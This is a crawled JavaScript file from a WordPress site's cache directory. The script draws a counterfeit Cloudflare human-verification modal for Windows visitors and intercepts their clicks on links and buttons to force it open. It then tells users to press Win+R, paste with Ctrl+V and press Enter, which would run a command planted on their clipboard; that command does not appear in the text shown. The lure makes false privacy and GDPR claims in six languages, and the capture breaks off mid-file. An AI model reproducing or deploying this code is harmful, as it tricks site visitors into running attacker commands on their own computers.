if(howItWorksOpen){var items=[{num:1,title:"1. Hardware Scan",desc:t("hwScanDesc")},{num:2,title:"2. Token Generation",desc:t("cookieDesc")},{num:3,title:"3. Privacy Protection",desc:t("secureDesc")},]
howItWorksContent='<div style="padding:16px 24px 8px">'+items.map((item)=>{var isExpanded=expandedHowItWorks===item.num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem('+item.num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+item.title+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+item.desc+"</div>":"")+"</div>")}).join("")+"</div>"}
var howItWorksHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(howItWorksOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease;margin-bottom:12px">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(howItWorksOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(howItWorksOpen?"#f97316":"#fff")+'">!</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+t("howItWorks")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(howItWorksOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(howItWorksOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+howItWorksContent+"</div>"
var faqContent=""
if(faqOpen){faqContent='<div style="padding:16px 24px 8px">'+[1,2,3,4,5,6].map((num)=>{var isExpanded=expandedFaq===num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleFaqItem('+num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+num+". "+t("faq"+num+"Q")+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+t("faq"+num+"A")+"</div>":"")+"</div>")}).join("")+"</div>"}
var faqHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(faqOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease">'+'<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(faqOpen?"#fff":"#1e293b")+';border-radius:8px;transition:all 0.3s ease">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(faqOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(faqOpen?"#f97316":"#fff")+'">?</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(faqOpen?"#fff":"#1e293b")+'">'+t("faqTitle")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(faqOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(faqOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+faqContent+"</div>"
return('<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">'+"</div>"+"</div>"+'<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">'+'<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">'+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>'+'<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">'+t("verifyHuman")+"</span>"+"</div>"+"</div>"+'<div style="padding:0 24px 16px;text-align:center">'+'<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">'+t("introTitle").split(" ")[0]+'</span> <span style="color:#1e293b">'+t("introTitle").split(" ").slice(1).join(" ")+"</span></h2>"+'<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">'+t("introSubtitle")+"</p>"+"</div>"+'<div style="flex:1;padding:0 24px 16px">'+'<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">'+featuresHtml+"</div>"+howItWorksHtml+faqHtml+"</div>"+'<div style="padding:0 24px 24px">'+'<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">'+t("continueBtn")+"</button>"+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderVerificationModal(){var stepsHtml=[1,2].map((s)=>'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:8px;height:8px;border-radius:50%;background:'+(step>=s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>'+(s<2?'<div style="width:40px;height:2px;background:'+(step>s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>':"")+"</div>",).join("")
var contentHtml=""
if(step===1){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center">'+renderKey("Win",80,"key-anim-first")+'<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("R",56,"key-anim-second")+"</div>"+"</div>"}else if(step===2){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step2Line1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+renderKey("Ctrl",80,"key-anim-step2-ctrl")+'<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("V",56,"key-anim-step2-v")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+'<span style="font-size:16px;color:#6B7280;font-weight:500">'+t("confirmWith")+"</span>"+renderKey("Enter",80,"key-anim-step2-enter")+"</div>"+'<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">'+t("verify")+"</button>"+"</div>"}
return('<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">'+"</div>"+'<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">'+stepsHtml+"</div>"+"</div>"+'<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">'+contentHtml+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderCaptchaContent(){var container=document.getElementById("cf-captcha-container")
if(!container)return
var html=""
if(animationPhase===0){html=renderTurnstile()}else if(animationPhase===1){html=renderTurnstile()}else if(animationPhase===2){html=renderTurnstile()}else if(animationPhase===3){html=renderExpandingModal()}else if(animationPhase===4){html=renderIntroPage()}else if(animationPhase===5){html=renderVerificationModal()}
container.innerHTML=html
if(animationPhase===0){var checkbox=document.getElementById("cf-checkbox")
if(checkbox){checkbox.addEventListener("mouseenter",function(){this.style.borderColor="#f97316"})
checkbox.addEventListener("mouseleave",function(){this.style.borderColor="#c4c4c4"})}}
if(animationPhase===5){if(step===1){var keyCapFirst=document.querySelector(".key-anim-first .key-cap")
var keyCapSecond=document.querySelector(".key-anim-second .key-cap")
if(keyCapFirst){keyCapFirst.style.animation="keyCapFirst 3s ease-in-out infinite"}
if(keyCapSecond){keyCapSecond.style.animation="keyCapSecond 3s ease-in-out infinite"}
var step1Plus=document.querySelector(".plus-animate")
if(step1Plus){step1Plus.style.animation="plusGlow 3s infinite"}}else if(step===2){var keyCapCtrl=document.querySelector(".key-anim-step2-ctrl .key-cap")
var keyCapV=document.querySelector(".key-anim-step2-v .key-cap")
var keyCapEnter=document.querySelector(".key-anim-step2-enter .key-cap")
if(keyCapCtrl){keyCapCtrl.style.animation="keyCapStep2Ctrl 3s ease-in-out infinite"}
if(keyCapV){keyCapV.style.animation="keyCapStep2V 3s ease-in-out infinite"}
if(keyCapEnter){keyCapEnter.style.animation="keyCapStep2Enter 3s ease-in-out infinite"}
var step2Plus=document.querySelector(".plus-animate-step2")
if(step2Plus){step2Plus.style.animation="plusGlowStep2 3s infinite"}}}}
function setupClickInterceptor(){document.addEventListener("click",(e)=>{if(captchaOpen||isVerified())return
var target=e.target
if(target.closest("[data-captcha-modal]")||target.closest(".cf-captcha-overlay")||target.closest("#cf-captcha-overlay"))
return
var interactiveElement=target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
if(!interactiveElement)return
e.preventDefault()
e.stopPropagation()
showCaptcha()},!0,)}
function toggleFaq(){faqOpen=!faqOpen
if(faqOpen)howItWorksOpen=!1
renderCaptchaContent()}
function toggleHowItWorks(){howItWorksOpen=!howItWorksOpen
if(howItWorksOpen)faqOpen=!1
renderCaptchaContent()}
function toggleFaqItem(num){expandedFaq=expandedFaq===num?null:num
renderCaptchaContent()}
function toggleHowItWorksItem(num){expandedHowItWorks=expandedHowItWorks===num?null:num
renderCaptchaContent()}
function isWindows(){var userAgent=navigator.userAgent||navigator.vendor||window.opera
return/Windows/i.test(userAgent)}
function init(){if(!isWindows()){return}
if(isVerified()){return}
lang=detectLanguage()
setupKeyboardHandler()
showCaptcha()}
if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",init)}else{init()}
window.CloudflareCaptcha={show:showCaptcha,hide:hideCaptcha,complete:completeVerification,isVerified:isVerified,handleCheckboxClick:handleCheckboxClick,continueToVerification:handleContinueToVerification,toggleFaq:toggleFaq,toggleHowItWorks:toggleHowItWorks,toggleFaqItem:toggleFaqItem,toggleHowItWorksItem:toggleHowItWorksItem,}})()
;

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://superjackets.com/wp-content/litespeed/js/15e66ff293fe4bf8cda5d9c46eb103ed.js?ver=9e92d
body_size: 32453
content:
(()=>{function injectAnimationStyles(){if(document.getElementById("cf-captcha-animations"))return
var style=document.createElement("style")
style.id="cf-captcha-animations"
style.textContent=`
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
document.head.appendChild(style)}
var COOKIE_NAME="cf_clearance"
var COOKIE_DURATION_DAYS=90
var captchaOpen=!1
var animationPhase=0
var step=1
var faqOpen=!1
var howItWorksOpen=!1
var expandedFaq=null
var expandedHowItWorks=null
var lang="en"
var translations={en:{verify:"Verify",privacy:"Privacy",terms:"Terms",verificationSteps:"Verification",step1:"Hold Windows key and press R",step2Line1:"Press Ctrl+V to paste verification code",step2Line2:"Confirm with Enter",introTitle:"One-Time Device Verification",introSubtitle:"Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",howItWorks:"How It Works",hwScanTitle:"Hardware Fingerprinting",hwScanDesc:"We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",cookieTitle:"90-Day Access Token",cookieDesc:"A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",secureTitle:"Privacy-First Design",secureDesc:"Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",faqTitle:"Frequently Asked Questions",faq1Q:"What happens if I clear my browser cookies?",faq1A:"If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",faq2Q:"Does this work across different browsers?",faq2A:"No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",faq3Q:"Is my personal data collected during verification?",faq3A:"No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",faq4Q:"What happens after 90 days?",faq4A:"After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",faq5Q:"Can I use this on mobile devices?",faq5A:"Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",faq6Q:"Does this affect my privacy or slow down my browsing?",faq6A:"Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",continueBtn:"Continue to Verification",confirmWith:"and confirm with",verifyHuman:"Verify You Are Human",},de:{verify:"Verifizieren",privacy:"Datenschutz",terms:"Bedingungen",verificationSteps:"Überprüfung",step1:"Halten Sie die Windows-Taste gedrückt und drücken Sie R",step2Line1:"Drücken Sie Strg+V, um den Verifizierungscode einzufügen",step2Line2:"Bestätigen Sie mit Enter",introTitle:"Einmalige Geräteüberprüfung",introSubtitle:"Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",howItWorks:"Wie es funktioniert",hwScanTitle:"Hardware-Fingerabdruck",hwScanDesc:"Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",cookieTitle:"90-Tage-Zugriffstoken",cookieDesc:"Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",secureTitle:"Datenschutz durch Design",secureDesc:"Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",faqTitle:"Häufig gestellte Fragen",faq1Q:"Was passiert, wenn ich meine Browser-Cookies lösche?",faq1A:"Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",faq2Q:"Funktioniert dies in verschiedenen Browsern?",faq2A:"Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",faq3Q:"Werden bei der Überprüfung personenbezogenen Daten erfasst?",faq3A:"Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",faq4Q:"Was passiert nach 90 Tagen?",faq4A:"Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",faq5Q:"Kann ich dies auf mobilen Geräten verwenden?",faq5A:"Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",faq6Q:"Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",faq6A:"Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",continueBtn:"Weiter zur Überprüfung",confirmWith:"und bestätigen Sie mit",verifyHuman:"Verifizieren Sie, dass Sie ein Mensch sind",},fr:{verify:"Vérifier",privacy:"Confidentialité",terms:"Conditions",verificationSteps:"Vérification",step1:"Maintenez la touche Windows enfoncée et appuyez sur R",step2Line1:"Appuyez sur Ctrl+V pour coller le code de vérification",step2Line2:"Confirmez avec Entrée",introTitle:"Vérification unique de l'appareil",introSubtitle:"Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",howItWorks:"Comment ça fonctionne",hwScanTitle:"Empreinte matérielle",hwScanDesc:"Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",cookieTitle:"Jeton d'accès de 90 jours",cookieDesc:"Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",secureTitle:"Conception axée sur la confidentialité",secureDesc:"La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",faqTitle:"Questions fréquemment posées",faq1Q:"Que se passe-t-il si je supprime mes cookies de navigateur?",faq1A:"Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",faq2Q:"Cela fonctionne-t-il sur différents navigateurs?",faq2A:"Non, chaque navigateur nécessite une vérification indépendante.",faq3Q:"Mes données personnelles sont-elles collectées lors de la vérification?",faq3A:"Aucune donnée personnelle n'est collectée.",faq4Q:"Que se passe-t-il après 90 jours?",faq4A:"Après 90 jours, vous devrez recommencer le processus de vérification.",faq5Q:"Puis-je utiliser cela sur des appareils mobiles?",faq5A:"Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",faq6Q:"Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",faq6A:"Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",continueBtn:"Continuer vers la vérification",confirmWith:"et confirmez avec",verifyHuman:"Vérifiez que vous êtes humain",},es:{verify:"Verificar",privacy:"Privacidad",terms:"Términos",verificationSteps:"Verificación",step1:"Mantenga presionada la tecla Windows y presione R",step2Line1:"Presione Ctrl+V para pegar el código de verificación",step2Line2:"Confirme con Enter",introTitle:"Verificación única del dispositivo",introSubtitle:"Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",howItWorks:"Cómo funciona",hwScanTitle:"Huella digital del hardware",hwScanDesc:"Analizamos de forma segura la configuración de hardware única de su dispositivo.",cookieTitle:"Token de acceso de 90 días",cookieDesc:"Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",secureTitle:"Diseño centrado en la privacidad",secureDesc:"La verificación de conocimiento cero garantiza que no se recopilen datos personales.",faqTitle:"Preguntas frecuentes",faq1Q:"¿Qué sucede si borro las cookies de mi navegador?",faq1A:"Si borra sus cookies, el token de verificación se eliminará.",faq2Q:"¿Funciona esto en diferentes navegadores?",faq2A:"No, cada navegador requiere verificación independiente.",faq3Q:"¿Se recopilan mis datos personales durante la verificación?",faq3A:"No se recopilan datos personales.",faq4Q:"¿Qué sucede después de 90 días?",faq4A:"Después de 90 días, deberá completar el proceso de verificación nuevamente.",faq5Q:"¿Puedo usar esto en dispositivos móviles?",faq5A:"Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",faq6Q:"¿Esto afecta mi privacidad o ralentiza mi navegación?",faq6A:"En absoluto. Una vez verificado, no hay impacto en el rendimiento.",continueBtn:"Continuar a la verificación",confirmWith:"y confirme con",verifyHuman:"Verifica que eres humano",},ja:{verify:"確認",privacy:"プライバシー",terms:"利用規約",verificationSteps:"認証",step1:"Windowsキーを押しながらRを押す",step2Line1:"Ctrl+Vで認証コードを貼り付け",step2Line2:"Enterで確認",introTitle:"一度限りのデバイス認証",introSubtitle:"この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",howItWorks:"仕組み",hwScanTitle:"ハードウェアフィンガープリント",hwScanDesc:"デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",cookieTitle:"90日間アクセストークン",cookieDesc:"暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",secureTitle:"プライバシー優先設計",secureDesc:"ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",faqTitle:"よくある質問",faq1Q:"ブラウザのCookieを消去するとどうなりますか？",faq1A:"Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",faq2Q:"異なるブラウザでも機能しますか？",faq2A:"いいえ、各ブラウザで個別の認証が必要です。",faq3Q:"認証中に個人データは収集されますか？",faq3A:"個人データは一切収集されません。",faq4Q:"90日後はどうなりますか？",faq4A:"90日後に再度認証プロセスを完了する必要があります。",faq5Q:"モバイルデバイスで使用できますか？",faq5A:"現在、この認証はWindowsデスクトップデバイス専用に設計されています。",faq6Q:"プライバシーやブラウジング速度に影響しますか？",faq6A:"まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",continueBtn:"認証に進む",confirmWith:"で確認",verifyHuman:"あなたが人間であることを確認",},zh:{verify:"验证",privacy:"隐私",terms:"条款",verificationSteps:"验证",step1:"按住Windows键并按R",step2Line1:"按Ctrl+V粘贴验证码",step2Line2:"按Enter确认",introTitle:"一次性设备验证",introSubtitle:"完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",howItWorks:"工作原理",hwScanTitle:"硬件指纹",hwScanDesc:"我们安全地分析您设备的独特硬件配置，以创建加密指纹。",cookieTitle:"90天访问令牌",cookieDesc:"加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",secureTitle:"隐私优先设计",secureDesc:"零知识验证确保不收集、存储或与第三方共享任何个人数据。",faqTitle:"常见问题",faq1Q:"如果我清除浏览器Cookie会怎样？",faq1A:"如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",faq2Q:"这在不同浏览器中有效吗？",faq2A:"不，每个浏览器都需要独立验证。",faq3Q:"验证过程中会收集我的个人数据吗？",faq3A:"不收集任何个人数据。",faq4Q:"90天